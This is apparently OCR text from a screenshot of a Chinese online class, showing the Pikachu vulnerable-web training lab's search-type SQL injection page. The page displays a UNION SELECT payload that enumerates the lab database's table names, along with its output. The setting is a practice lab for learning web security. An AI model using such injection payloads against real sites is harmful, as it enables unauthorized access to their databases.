 万能密码登录_百度搜索
Get the pikachu
腾讯会议
不安全
192.168.88.161:91/pikachu/vul/sqli/sqli_search.php?name=u%27+union+select+table_schema+%2Ctabl...
17
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
说点什么...
宽字节注入
RCE
File Inclusion
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有u' union select table_schema ,table_name,3 from information_schema.tables where table_schema='pikachu'#的结果如下：
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3
00:29:24
正在讲话: 老周;
英